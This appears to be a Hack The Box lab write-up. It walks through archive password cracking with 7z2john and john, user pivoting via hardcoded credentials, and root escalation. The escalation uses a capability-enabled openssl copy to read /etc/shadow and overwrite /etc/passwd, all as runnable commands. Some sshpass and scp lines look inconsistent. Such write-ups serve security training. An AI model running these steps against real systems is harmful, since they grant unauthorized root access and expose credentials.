
Now that I can perform a User Pivoting, I find a compressed file that may be a backup of a project or directory, I will have to analyze it, I also have access to the first flag. I also have to use base64 to transfer the file, as with ssh it does not allow me, most likely due to permissions because the file is owned by root. I check with md5sum the integrity of it so that the content has not been compromised in the transfer.
Victime Machine:
su ldapuser2
Attacker Machine:
sshpass -p '10.10.14.2' scp 10.10.14.2@10.10.10.119:/home/ldapuser2/user.txt ./backup.7z
# :(
Victime Machine:
base64 -w 0 backup.7z; echo
Attacker Machine:
echo "N3q8ryccAAQm....wEwAA" | base64 -d > backup.7z
md5sum backup.7z
Victime Machine:
md5sum backup.7z



If I scan the contents of the archive with 7z, it looks like it contains the web service files but if I try to extract them I can’t as it is password protected. There is a tool in Linux that allows me to get the hash of the archive, 7z2john, and then with john I can crack the hash using the rockyou.txt dictionary (in case the password is covered). After waiting a while I get the password to access the contents of the compressed file.
file backup.7z
7z l backup.7z
7z x backup.7z
# :(
locate 7z2john
7z2john
7z2john backup.7z
7z2john backup.7z > hash
john -w=$(locate rockyou.txt) # [Tab]
john -w=/usr/share/wordlists/rockyou.txt hash




I already have all the compressed files available and in the content of one of them I find hardcoded the credentials of the other user of the system, ldapuser1, and I can perform another User pivoting. Once I have access to the home directory of the new engaged account I have access to some very interesting files, by name. In one of them I only find the credentials of the user ldapuser1 but nothing else.
Attacker Victime:
7z x backup.7z
cat status.php
sshpass -p 'f3ca----32d' ssh ldapuser1@10.10.10.119
# :(
sshpass -p '10.10.14.2' ssh 10.10.14.2@10.10.10.119
Victime Machine:
su ldapuser1
# :)
cd ~
ls -la




Now the other two files are the most interesting, as they turn out to be exact copies of the system binaries, tcpdump and openssl, as the hashes I obtained with md5sum match in both cases. Another interesting fact is the openssl capability (ep) and if I search in GTFObins I find a command to be able to read sensitive files with this tool. If I use system openssl I can’t access the shadow file, but I can with the copy of this binary. So to Escalate privileges are simple, I create a backup of the passwd file, then I generate a password with openssl, the next is to hardcode the previously generated password in the backup file and finally use the openssl command (that I find in GTFObins) to replace the original passwd file with the backup. Now I can escalate privileges using the password I generated and access the contents of the last flag. Finally I have already engaged the box.
In essence, if a binary has a capability set to “ep”, it can directly use that capability without requiring any further action to promote it to the effective set. This can be useful for granting specific privileges to a non-root user without giving them full root access.
file openssl
file tcpdump
# executables!
md5sum $(which openssl)
md5sum openssl
which tcpdump
md5sum $(!!)
md5sum tcpdump
getcap -r * 2>/dev/null
# openssl =ep
# --> openssl =ep --> ALL the capabilites permitted (p) and effective (e)
openssl enc -in /etc/shadow
# :(
./openssl enc -in /etc/shadow | head -n 8
cat /etc/passwd > malicious_passwd
openssl passwd
vi malicious_passwd
cat malicious_passwd | head -n 1
# :)
./openssl enc -in ./malicious_passwd -out /etc/passwd
su root
whoami



What a great experience it is to face this kind of machines, where one must rethink things and adjust the attack vector to finally succeed in the goal of engaging the lab. It is a huge satisfaction to have that technique that you try over and over again, work in the end and allow you to keep moving forward. Hack The Box provides excellent machines, not only because of the vulnerabilities to exploit, but also because of the configuration they have, which I imagine must take a huge investment of time, imagination and effort. It is time to choose the new box to engage, but first I must kill this one.